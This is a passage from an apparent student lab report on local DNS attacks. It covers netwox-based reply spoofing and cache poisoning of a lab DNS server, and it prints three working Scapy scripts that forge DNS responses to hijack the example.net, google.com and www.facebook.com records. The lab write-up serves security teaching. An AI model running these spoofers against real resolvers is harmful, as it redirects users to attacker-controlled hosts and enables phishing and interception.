

The netwox 105 command only responds to DNS queries. The -h and -H arguments specify the hostname and host IP address. The -a and -A arguments specify the authoritative nameserver and authoritative IP address. The -f “src host 10.0.2.5” argument applied a filter so that only the DNS queries originating from the client machine would receive the spoofed reply.

The output of the terminal on the client machine shown below proves that the spoofing attack on the client machine was successful. Before the attack, the dig command returned an IP address of 93.184.216.34 and a series of authority and additional section entries. The IP address in the answer section of the spoofed reply was 10.0.2.5.



Observation: The attacker was able to spoof DNS replies directly to the client machine using the netwox tool.

Explanation: The approach is effective because it did not allow the client access to the real www.example.net domain. However, the attacker had to respond directly to the client. What might have been a more effective method would be if the attacker poisoned the cache of the local DNS server. Then any client that asks the DNS server for that domain name will receive false data.

Task 6: DNS Cache Poisoning Attack

The client machine sent a dig command to www.example.net, and the local DNS sent the request to other servers. The attacker used the netwox command below to spoof the reply to the DNS server machine.



Notice that the filter is now only applied to packets originating from the DNS server. The ttl is set to 700 (just over 11 minutes). When the ttl expires, the entry will be cleared from the DNS cache.



Above is the reply sent by the local DNS server to the client machine’s “dig www.example.net” command. Note the TTL is 700 as specified in the spoofed command.



Highlighted in the Wireshark log above, is the malicious spoofed reply to the local DNS server. Highlighted below is the authentic reply to the local DNS, which was ignored because it did not come before the spoofed reply.



Below is the cache entry in the DNS server with the attacker’s data. The entry will live in the cache until the ttl expires.



Observation: The attacker was able to spoof DNS replies to the DNS server machine by using the netwox tool. The filter of the netwox tool targeted DNS packets specifically from the DNS server. The DNS server cached the data from the attacker as long as specified in the ttl argument.

Explanation: The attack successfully poisoned the cache of the local DNS server. Any client machines that ask the DNS server for that domain name will receive false data.

Task 7: DNS Cache Poisoning Attack

The attacker machine used the following Python program utilizing the Scapy library to spoof the DNS request to the DNS server and insert malicious data in the authority section.

#!/usr/bin/python  
from scapy.all import *  
def spoof_dns(pkt):  
 if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):  
   
 # Swap the source and destination IP address  
 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)  
  
 # Swap the source and destination port number  
 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)  
   
 # The Answer Section  
 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='10.0.2.5')  
  
 # The Authority Section  
 NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='attacker32.com')  
 NSsec2 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns2.example.net')  
  
 # The Additional Section  
 Addsec1 = DNSRR(rrname='ns1.example.net', type='A', ttl=259200, rdata='1.2.3.4')  
 Addsec2 = DNSRR(rrname='ns2.example.net', type='A', ttl=259200, rdata='5.6.7.8')  
  
 # Construct the DNS packet  
 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=1, arcount=0, an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)  
  
 # Construct the entire IP packet and send it out  
 spoofpkt = IPpkt/UDPpkt/DNSpkt   
 send(spoofpkt)  
  
# Sniff UDP query packets and invoke spoof_dns().  
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)

Notice how the authority section contains the entry ‘attacker32.com’. Below is the output of the terminal of the attacker after running the program above.



Below is a Wireshark log of the malicious packet containing the attacker32.com domain name.





The response to the client machine is shown above. The authority section lists “attacker32.com” as an authority domain of the example.net domain name.

Observation: The attacker was able to spoof DNS replies to the DNS server machine by using the Python program utilizing the Scapy library. The authority section was targeted and inserted “attacker32.com” as a legal authority of the “example.net” domain name.

Explanation: The attack successfully poisoned the cache of the local DNS server. Any machine on the network that sends a query to host names that reside within the example.net domain will be routed to the attacker’s domain.

Task 8: Targeting Another Domain

The attacker machine used the following Python program utilizing the Scapy library to spoof the DNS request to the DNS server and insert malicious data in the authority section.

#!/usr/bin/python  
from scapy.all import *  
def spoof_dns(pkt):  
 if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):  
   
 # Swap the source and destination IP address  
 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)  
  
 # Swap the source and destination port number  
 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)  
   
 # The Answer Section  
 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='10.0.2.5')  
  
 # The Authority Section  
 NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='attacker32.com')  
 NSsec2 = DNSRR(rrname='google.com', type='NS', ttl=259200, rdata='attacker32.com')  
  
 # The Additional Section  
 Addsec1 = DNSRR(rrname='ns1.example.net', type='A', ttl=259200, rdata='1.2.3.4')  
 Addsec2 = DNSRR(rrname='ns2.example.net', type='A', ttl=259200, rdata='5.6.7.8')  
  
 # Construct the DNS packet  
 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, arcount=0, an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)  
  
 # Construct the entire IP packet and send it out  
 spoofpkt = IPpkt/UDPpkt/DNSpkt   
 send(spoofpkt)  
  
# Sniff UDP query packets and invoke spoof_dns().  
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)

Notice how “google.com” has been added as a domain name owned by attacker32.com. The output of the attacker’s terminal after performing the attack is below.  
  


The response to the client’s query is shown below.



Observation: The attacker was able to spoof DNS replies to the DNS server machine by using the Python program utilizing the Scapy library. The authority section was targeted and inserted “attacker32.com” as a legal authority of the “example.net” and “google.com” domain names.

Explanation: The attack successfully poisoned the cache of the local DNS server. Any machine on the network that sends a query to host names that reside within the example.net or google.com domains will be routed to the attacker’s domain.

Task 9: Targeting the Additional Section

The attacker machine used the following Python program utilizing the Scapy library to spoof the DNS request to the DNS server and insert malicious data in the authority and additional sections.

#!/usr/bin/python  
from scapy.all import *  
def spoof_dns(pkt):  
 if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):  
   
 # Swap the source and destination IP address  
 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)  
  
 # Swap the source and destination port number  
 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)  
   
 # The Answer Section  
 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='10.0.2.5')  
  
 # The Authority Section  
 NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='attacker32.com')  
 NSsec2 = DNSRR(rrname='google.com', type='NS', ttl=259200, rdata='attacker32.com')  
  
 # The Additional Section  
 Addsec1 = DNSRR(rrname='attacker32.com', type='A', ttl=259200, rdata='1.2.3.4')  
 Addsec2 = DNSRR(rrname='ns.example.net', type='A', ttl=259200, rdata='5.6.7.8')  
 Addsec3 = DNSRR(rrname='www.facebook.com', type='A', ttl=259200, rdata='3.4.5.6')  
  
 # Construct the DNS packet  
 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, arcount=3, an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)  
  
 # Construct the entire IP packet and send it out  
 spoofpkt = IPpkt/UDPpkt/DNSpkt   
 send(spoofpkt)  
  
# Sniff UDP query packets and invoke spoof_dns().  
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)

Notice how the additional section includes entries for attacker32.com and www.facebook.com. The output of the attacker’s terminal after performing the attack is below.



The output of the client machine is below.



Observation: The attacker was able to spoof DNS replies to the DNS server machine by using the Python program utilizing the Scapy library. The additional section included entries from attacker32.com, ns.example.net, and www.facebook.com, all of which were specified by the attacker’s spoofed reply.

Explanation: The attack successfully poisoned the cache of the local DNS server. Any machine on the network that attempts to access www.facebook.com will be routed to IP address 3.4.5.6, which was unreachable from the client machine. Therefore, the attacker successfully inserted the entries in the additional section into the DNS cache.